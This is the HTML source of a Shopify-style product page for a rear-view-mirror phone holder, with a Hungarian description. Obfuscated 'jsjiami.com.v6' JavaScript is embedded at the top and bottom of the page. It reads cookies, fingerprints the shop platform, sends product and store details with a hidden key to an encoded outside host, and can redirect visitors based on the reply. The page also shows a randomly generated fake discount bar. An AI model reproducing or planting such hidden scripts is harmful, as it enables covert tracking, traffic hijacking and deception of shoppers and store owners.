_0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = true;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//swafren.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761769158829" defer="defer"></script>
    <script src="//swafren.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401769158829" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19970838233140__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--19970838233140__main"]') || document.querySelector('variant-selects[data-section="template--19970838233140__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19970838233140__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19970838233140__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Forgatható és behúzható autós telefontartó",
      "url": "https:\/\/swafren.com\/products\/car-phone-holder-1",
      "image": [
          "https:\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041\u0026width=798"
        ],
      "description": "Nem kell többé lenézni a navigációra.\n\nAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\nNem akadályozza a látást. A kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\nFŐ JELLEMZŐK\nNem kell többé lefelé néznie a navigációra\nA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\n\nEgykezes működtetés\nVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\n360 fokos elforgatás beállítása\nA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.Ezenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\n\nKönnyen összecsukható és tárolható\nA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\nKiváló minőség - eltávolítás után nem marad nyoma\nKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\nTöbbféle felhasználás\nHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\n \nSPECIFIKÁCIÓK\nAnyag: Ragasztó: ABS + Nano PUSzín: FeketeTermék súlya: 225gCsomag mérete: 145x95x85mmBehúzható hossz: 25-30cmTelepítési pozíció: Autó visszapillantó tükörAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\nA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\n \nMEGJEGYZÉS\nA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.Az eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\n ",
      "sku": "LB22150003",
      "brand": {
        "@type": "Brand",
        "name": "swafren"
      },
      "offers": [{
            "@type" : "Offer","sku": "LB22150003","availability" : "http://schema.org/InStock",
            "price" : 8000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/car-phone-holder-1?variant=41199841509428"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>




</section><section id="shopify-section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//swafren.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811769158829" rel="stylesheet" type="text/css" media="all" />
<link href="//swafren.com/cdn/shop/t/15/assets/collapsible-content.css?v=15366311191366808351769158829" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><span style="color: #a95806;" data-mce-style="color: #a95806;"><strong>Nem kell többé lenézni a navigációra.</strong></span></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/4d6bf7201221481f9e67358e00cc2364.gif?w=300&amp;h=300&amp;_f=1" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1">Az autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.<br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/7ce2498eebb34265a9b584a71dacfb64.gif?w=300&amp;h=300&amp;_f=1" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/7ce2498eebb34265a9b584a71dacfb64.gif?w=300&amp;h=300&amp;_f=1" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #a95806;" data-mce-style="color: #a95806;"><strong>Nem akadályozza a látást. </strong></span>A kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.</p>
<h2 style="text-align: left;" data-mce-style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">FŐ JELLEMZŐK</b></strong></h2>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Nem kell többé lefelé néznie a navigációra</b></strong></span></p>
<p data-mce-fragment="1">A telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.</p>
<p data-mce-fragment="1"><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480&amp;h=480" alt=""></p>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Egykezes működtetés</b></strong></span></p>
<p data-mce-fragment="1">Vezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.</p>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">360 fokos elforgatás beállítása</b></strong></span></p>
<p data-mce-fragment="1">A kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.<br><br>Ezenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.</p>
<p data-mce-fragment="1"><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/96509e2f17864ed786cb9ee866863918.jpg?w=480&amp;h=480" alt=""></p>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Könnyen összecsukható és tárolható</b></strong></span></p>
<p data-mce-fragment="1">A forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.</p>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Kiváló minőség - eltávolítás után nem marad nyoma</b></strong></span></p>
<p data-mce-fragment="1">Kiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.</p>
<p data-mce-fragment="1"><span style="color: #0d718e;" data-mce-style="color: #0d718e;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Többféle felhasználás</b></strong></span></p>
<p data-mce-fragment="1">Használhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.</p>
<p data-mce-fragment="1"> <img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480&amp;h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480&amp;h=480" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">SPECIFIKÁCIÓK</b></strong></p>
<p data-mce-fragment="1">Anyag: Ragasztó: ABS + Nano PU<br><br>Szín: Fekete<br><br>Termék súlya: 225g<br><br>Csomag mérete: 145x95x85mm<br><br>Behúzható hossz: 25-30cm<br><br>Telepítési pozíció: Autó visszapillantó tükör<br><br>Alkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz</p>
<p data-mce-fragment="1">A csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó</p>
<p data-mce-fragment="1"> <img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480&amp;h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181178/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480&amp;h=480" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">MEGJEGYZÉS</b></strong></p>
<p data-mce-fragment="1">A kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.<br><br>Az eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw4